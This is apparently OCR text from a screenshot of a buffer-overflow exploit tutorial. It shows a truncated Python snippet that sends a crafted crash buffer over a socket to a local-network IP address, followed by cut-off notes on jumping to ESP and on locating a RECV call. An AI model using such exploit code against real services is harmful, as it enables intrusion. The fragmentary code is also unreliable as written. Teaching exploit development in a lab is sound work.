
buffer+= crash + "\r\n"

print "[*] Sending exploit!"

expl = socket.socket ( socke
expl.connect(("192.168.1.99",
expl.send(buffer)

expl.close()
Our jump to ESP register is going to
This time instead doing a Vanilla BOF
Step 1. Finding a RECV
Looking at the inter-modular calls in